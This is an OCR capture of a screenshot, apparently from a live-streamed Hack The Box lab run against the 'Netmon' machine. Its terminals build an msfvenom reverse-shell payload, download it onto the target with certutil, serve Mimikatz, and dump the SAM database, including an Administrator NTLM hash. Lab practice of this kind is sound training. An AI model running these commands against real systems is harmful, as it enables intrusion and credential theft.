 File Machine View Input Devices Help
overgrowncarrot1
Applications Places Terminator
Hack smarter, not harder
Playing Science & Technology for 18 viewers
Aug 20 08:01
LIVE
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.10.14.11 lport=443 -f ex
e > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ certutil.exe -urlcache -f http://10.10.14.11/shell.exe shell.exe
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 08:00:51] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 08:00:54] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x18
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i mimikatz
-rwxr-x--- 1 kali kali 3625062 Feb 11 2023 Invoke-MimikatzEX.ps1
-rwxr-x--- 1 kali kali 3625037 Feb 11 2023 Invoke-Mimikatz.ps1
-rwxr-x--- 1 kali kali 681971 Feb 11 2023 Invoke-MimikatzWDigestDowngrade.ps1
-rw-r--r-- 1 kali kali 1250056 Jul 2 03:22 mimikatz.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 07:57:20] "GET /mimikatz.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 07:57:23] "GET /mimikatz.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 51x20
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\temp>shell.exe
shell.exe
C:\temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0EF5-E5E5
Directory of C:\temp
08/20/2023 08:00 AM <DIR> .
08/20/2023 08:00 AM <DIR> ..
08/20/2023 08:00 AM 207,360 shell.exe
1 File(s) 207,360 bytes
2 Dir(s) 6,765,760,512 bytes free
C:\temp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 120x19
[*] Dumping SAM
Domain : NETMON
SysKey : f7e8dd243771b6df8551aca306c5d55a
Local SID : S-1-5-21-2105491204-2789866987-2357151585
SAMKey : 759d54a480e4a05bf951a30afed81294
RID : 000001f4 (500)
User : Administrator
Hash NTLM: d0f73603a4d96655430fdf02de4afaee
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
meterpreter >
Right Ctrl